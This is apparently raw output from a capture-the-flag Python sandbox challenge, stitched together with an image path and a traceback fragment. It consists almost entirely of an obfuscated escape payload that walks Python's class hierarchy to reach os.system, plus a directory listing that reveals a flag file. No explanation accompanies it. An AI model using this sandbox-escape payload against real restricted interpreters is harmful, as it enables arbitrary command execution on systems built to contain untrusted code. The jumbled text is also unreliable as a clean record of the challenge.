 Traceback (most recent call last):
  File "/app/run", line 9, in <module>Welcome to python! Enter your code:[[]].a_a_acalaaasasa_a_a.a_a_abaaasaea_a_a
.a_a_asauabacalaaasasae(sa_a_a(a)([a8a4a])(a)).alaoaaada_amaoadaualae((a(a)).a_a_adao(ca_a_a[a3a4a]).a_a_aaad(da_a_
a(a(a)).a_a_adao(ca_a_a[a1a9a]))()).asayasat(eama(a(a)).a_a_ad(oaca_a_a[a3a]).a_a_aaad(da_a_a(a(a)).a_a_ad(o(ca_a_a
[a1a9a]))))()
 flag.2686924749.txt
run
[[]].a_a_acalaaasasa_a_a.a_a_abaaasaea_a_a.a_a_asauabacalaaasasae(sa_a_a(a)([a8a4a])(a)).alaoaaada_amaoadaualae((a(
a)).a_a_adao(ca_a_a[a3a4a]).a_a_aaad(da_a_a(a(a)).a_a_adao(ca_a_a[a1a9a]))()).asayasat(eama(a(a)).a_a_ad(oaca_a_a[a
3a]).a_a_aaad(da_a_a(a(a)).a_a_ad(o(ca_a_a[a1a9a]))))()